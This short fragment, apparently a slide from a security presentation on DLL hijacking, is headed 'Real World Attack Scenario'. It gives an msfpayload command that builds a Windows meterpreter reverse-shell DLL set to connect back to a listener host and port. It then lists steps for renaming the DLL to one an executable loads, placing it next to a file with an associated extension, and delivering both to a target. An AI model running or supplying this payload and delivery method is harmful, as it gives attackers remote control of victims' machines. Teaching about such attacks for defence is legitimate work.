 Real World Attack ScenarioGenerate Payload: msfpayload windows/meterpreter/reverse_tcp LHOST=66.66.66.66 LPORT=4242 D > exploit.dllRename to the DLL that the EXE is looking forPut the DLL in the same folder as a file with an associated extensionDeliver file and DLL